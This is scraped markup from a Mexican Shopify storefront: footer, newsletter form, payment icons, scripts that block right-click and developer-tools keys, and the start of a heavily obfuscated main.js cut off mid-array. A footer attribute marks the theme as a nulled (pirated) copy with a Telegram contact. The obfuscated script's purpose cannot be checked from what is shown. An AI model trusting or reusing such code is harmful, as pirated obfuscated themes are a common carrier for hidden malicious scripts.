  &nbsp
</div>
<div class="section-divider section-divider-sections--17506800402495__section_divider_eVcPCA color-background-1 bg-color-sections--17506800402495__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--17506800402495__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17506800402495__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--17506800402495__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17506800402495__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17506800402495__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17506800402495__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17506800402495__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17506800402495__footer color-accent-1 gradient section-sections--17506800402495__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-email_signup_8ERBFH {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_8ERBFH {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_8ERBFH">SE PARTE DE NUESTROS VIP</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>RECIBE PROMOCIONES EXCLUSIVAS Y LANZAMIENTOS ESPECIALES.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17506800402495__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17506800402495__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            REGISTRARME
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-1 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas Devolucion y Cambios
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas aclaracion.
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ajolotito MX</a></small>
        
          <small class="copyright__content">SANTA MAMMON</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ajolotito.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ajolotito.com.mx/cdn/shop/t/41/assets/main.js?v=1635832143987131921762798621
body_size: 68481
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", #product","IgPyN","updateSear",".upsell-to","aria-contr","fbSFj","AKoXy","_minutes","exnjL","customFiel","CJigX","NwjFu","zQSjN","sTMaS","plus","wCWKK","abortContr","play",".variant-p","kvCpZ","Yhrfv","nfo-upsell","ariant-id","mTSiW","VYPyf","dios","addListene","chForTerm","XIwFf","aria-haspo","removeFrom","MLYQz","oMxuM","dd_mm_nume","ount-form_",".upsell__p","TrBtX","loadingSpi","-LiveRegio","endedVideo","Content-Ty","QcBJo","nput","[quantity]","source[dat","productInf","mgs","break__ima","dRMeR","aria-selec","VyXUE",'[type="sub',"unt","swatch",".product-f","nknjF","lWRaQ",".floating-","classList","GhKvY","GDyAi","numeric","AQClD","eVNNg","als__check","tListener","ange","WHbep","sZTYd","Type","yodQK","PqMeb","xhMNM","nodeName","EbtCt","oller","UHRWq","non-existe","NNkSs","NAhRY","RDQKX","variantDat",".sign-up-p","-product-","YXKvs","zbbyb","sxDMX","[data-hand","AHAVi","GYYEi","WmPcQ","EkJtg","arch","t:not([typ",'type="hidd',"upAvailabi","shiftKey","FcWmk","Edwxi","ents","background","xwAVh","submitButt","1353539CAOAkU","iKtvo",'ue"]',"replaceSta","?sections=","inputs","getUpsellH","visible","comparison","6|3|5","][quantity","section-gr","mainAtcBtn","LaqXP","ESQxN","tton","uXvPo","PVKTz","PTOyV","switchOpti","HPVGz","tjrMc",'e="applica',"dispatchEv","postMessag","CbEtZ","nJqZe","kCvQc","atcButtons","HItYZ","performanc","romCart","ehKZf","1|5|4|2|3|","IOXHv",'[name="id"',"kfvdG","hpQoQ","uHkUk","closeResul","JJPQC","mNKFu","input[type","scrollDest","allment-","sectionTwo",".appstle-a","tions","WbVpl","mUHDa","UgKzm","HHFOE","finally","ick","IIvXE","OStbx","elect",".sls-purch","verlay","ionLoading","TbsGp","oVsUE","main-cart-","Cart","onObserver","ZzqRn","lineItemSt","__name","ZTwWP","zSQwp","3|0|2|4|1",'{"method":',"tnLabel","BNeBB","acer","sections_u","ls__media-","submit","mcwuk","deferredMe","roTtJ","variant-ch","wpVbC","addRemoveF","|16|3","(#validato","BHRAe",'ling_plan"',"predictive","][selling_","SsDAK","Ivnfo","-CartError","XDESV","monthLabel",".select__s","-applied","tButton","DfGXl","pDzUO","dStyle","isCartUpse","xDaKA","transition","Hcfmk","/cart/upda","JUcbg","sectionOne","ays","eNjhM","--complete","simpleBund","ZzUWT",".share-url","eader",'="radio"],',"-compare-p","ZoJUw","uVIGS","WedeB","EOkbL","stickyAtcB","[id^='Cust","159ZKFIiG","a-src]","width","initCountr","#CartItem-","SieTk","VObcd","e_url","item--disa","age","xSUTB","KnGGZ","JvYdO","BDEPj","zccGQ","ker","hwxVA","oHRoF","rDjin","GlhpD","FTOyr","gspwf","ProductSub","mage__img","setLiveReg","FZpIT","KXpEA","card-varia","JnjjO","hKZGR","ubmitButto","EagXp","eWKQw","ay_date","Items","pare-price","xtPeB","source[typ","quantityGi","iCRkB","yDbpX","c__label","egNeR","ll--select","rPPvq","mvmpn","HMHHt","initProvin","5|0","MkWLm","citSj","uQtAr","product-at","from","art-line-i","hasQuantit","tSibling","lector","updatePick","_rules-car",".main-atc-","quantity-i","SRpsL","isSecondar","ZgeOL","IYtxT","handleChan","zoLIc","days","ion-two-co","yAtcError","nmhka","area, inpu","hasVariant","down","ngeUnsubsc","footerSpac","X-Requeste","QiTPE","ipt","DLeej","select:ena","roup__sect","parseFromS","n-cart-ite","al__timer_","scrollBtn","6|5|10|3|1","YEoHr","aCLpD","pXCtk","ms[","NCYWy","e_with_opt","6ycGzTY","-search","ction:load","input[chec","cartUpdate","Container","ElwRu","rearrangeD","oseid","secondsSpa","LrTuD","0|1","ault","OMBlA","footer","wfdxg","JCmxP","fetchAvail","eHypp","ls-","UVdcG","OUCiD","FdObU","ked]","ent","cartDrawer","internal-v","lalVW","2|3|1|0|4","storageKey","SbXVj","checkValid","VfRPu","n-slider__","Line-item-","3|6|0","fHGQZ","JvsMh","eALhl","hasDrawer","-separate-","cartString","lPrice","nextElemen","rch]",".main-prod","details[op","nkSVM","selectedId","iAmhk","JVdfJ","left","focusin","MqpQs","XzjEl","hhoLH","aZdpw","BGkQg","false","GhrFk","tDeZY","Quantity-","edescendan","TPnsI","ability","chResults","yvCUf","[data-dyna","oFBNL","innerHTML","7|0|4|5|6|","skipNonExi","ough","qZAlD","ClwOq","CountryPro","startDrag","ed, object","lects-","resetButto","drag","btn","als__produ","textConten","SVcay","getSearchR","updateQuic","LioKh","MpbaA","e-offer","YRzuC","dateFormat","compare_at","lue","popup-moda","WEUDG","gQxfw","_search_ur","mall","ontainers","IIfuV","jydUD","sellingPla","FxohS","[end_date]","ESCAPE","LjGbe","rice-","handleInte","hideSpinne","IneZS","1|4|7","kocGT","JSeWK","/discount/","button","nBEmM","cart_url","defaultVal","qYhYj","rice_each]","bled","biUae","WUWZd",'="id"]',"gKuTC","tOrBm",'="search"]',"LroSy","wbOld","OgKbc","XFnnV","KmRCE","onInputCha","abela","video__sou","xLFjI","symbol","igQYT","bundleDeal",'"] a, butt',"jJllv",".upsell__i","ttmku","r):not(.sh","notMain","updateUnav","percentage","UdNdw","ked","KrfoL","method","aVBmP","EwiEw","mInput",".js-vimeo","option","onFormSubm","FYMSx","tdhAY",'true"]',".select--s","yYyDR","LPqiU","ityRules","dictive-se","text/html","formVarian","initShareL","selectInde","cons","pbrzs","LABsV","WUOKm","addEventLi","xAmes","yjjck","orm-","ZktSJ","-image-","equired","AtcButtons",'"><input t',"overflow-h","vdRHj","YBswT","tiAxT","filter","PcFNh","setHeaderC","stent","header-dra","on[aria-se","EkpAU","wRIQt","VnTnF","updateCart","dia","allback","lPrices","body","classicAdd","shopify:se",'="number"]',"checked","aUNyf","3|1|0|4|2","style","Rcmzz","Hlbyl","MLQIV","true","ZWpel","rByValue","iYvnp","innerHeigh","Inventory-","SPACE","[data-pred","errors","QlAHM","__type","mediaItemC","perty-inpu","Rzzkz","fBwmN"," .loading-","RSXuj","n/json","ZNBFu","xml_eval","toggleAttr","oUUyq","fSGXQ","hiFik","WCaMQ","c__error","preventDef","setAttribu","ycHCO","ShYca","DDWrA","nText",'[name="add',"xfMRM","loading","Jfwjl","error","price-","rZRLG","Snhsc","XvFLO","GhRAv","LByxP","om-label-","lteKI","box-js","1|2|4|3|0","updateVari","e-search-s","hhDpM","pldmW",'[type="rad',"block","IMacl","location","adLnG","suspended","oup","oalZL","summary, a","dSlne","tems[","invalidFor","LCvau","ding","FxApB","data-cart-","ptions","getUpdateR","break","BJtwp","VtvSj","skipUnavai","removeEven","setupEvent","onKeyup","e-search__","SpUZv","-Item-","nQDmf","aIxsG","biFBu","MDAdR","lHTSP","CartDrawer","rePrice","eLKyI","quantitySe","variantCha","kers","ct-js","edCallback","rsection",":checked","Drmae","jyNna","featured_m","OcasM","media-moda","variantSel",'ype="hidde',"detail","zwkIs","[value]","product","sliderInpu","XTlZq","Regions","?width=","hange","BttyH","s--disable","lohpM","iwbQv","getTime","dd_mm","eXiOp","yVcXY","nJQPd","cart__item","removeErro","XnzBd","GNDRS","-hidden","transferSe","EZgxw","duct-field","a-def","updateShar","xxQwY","pdate","_input","BrDNS","#simple-bu","0px","contentWin","als__media","nBoDk","VNVkf","pycPD","cuVoP","zINoa",'][id]" val',"piQha",']" value="',"sWMbv","lvRUg","-button","HdmYv","Slkiu","Label","184Cogjug","bled, text","quantity-b","Error","field]","ups-wrappe","TAB","ion-one-co",'on [name="',"mrUtx","sKCJo","HVCKX","stepDown","ariantPick","mbol","llvdZ","wnDlV","tVAlI","[data-medi","rXVUh","mitButton-","_label","OfiYI","setItem","vQkHn","dpdxo","KMODM","cELaE",'a-id="',"OpDqm","MaxHeight","YjapA","ZXxUa","required","iKoNL",'lan"]',"vgwap","break__sel","nd-btn","cUEGb","autoplay","handleSubm","del","EgBnX","lvkGf","#predictiv","descriptio","aAugB","upVcl","834060RdcgBO","displayPro","clickable-","timing","antInput","WTCht","priceSpan","iTfaa","TROyt","HEPRf",":nth-child","prependMed","code","fenQF","3|4|0|1|2","AvGkc","atcErrorMs","animate","quantity-g","lect","isMain","BqivM","getItem","removeChil","-footer-sp","parentElem","gNIQT","esults","dYBje","JyQUM","geWrapper","TZtrS","ection","kJlLb","XSKto","currencySy","kdxPD","months","height","ons","kWyJd","host","DUWoL","input[name","initIds","SearchResu","apply","string","sticky-hea","labels","RRIzh","tAuDO","reduce","daysFreque","23516EUprVP","--sticky-a","createElem","-CartItems","timeZone","elQxA","action","unSlS","shouldRese","sliderOver","State","udgMB",'mit"]',"bhciK","SFUtC","initUnlock","UBgbW","mm_dd",'"selling_p',"region-tex","orm--","iiGab","pTKHo","McUaK","errorMessa","RhSht","rItem","showSpinne","led","allPredict","click","lose","CGdCP","dal-","kAddUrl",'="radio"]:',"VrKjn","DeARQ","HcWNQ","ZQrEi","catch","stener","variant-ra","XLTyC","data-min","eaksPicker","ects","sGzpE","svfUV","getDay","cfBGM","?width=533","OYhud","PoYsl","MwSyZ","DGEcs","Gqkfs","DVwnf","OtfyC","append","bBYPo","LoeCI","iAckI","MUwdO","NiChT","OVSTs","oVjhd","clpoo","ggle-btn","price","edia","YjPPl","1|4|2|7|5|","TBvRM","wcOmh","-for-text]","isIntersec","ictive-sea","pacer","hnPgY","GrVSA","MutSK","reaks","html","zHUtC","4|2|3|0|1","r-item-","XFwDi","vcVsQ","KrNgJ","setSelecti","trim","Lbcvz","4|7|3","bubble","IlLCR","1741280Fzecod",'[id^="cust',"HSsWz","sHpvK"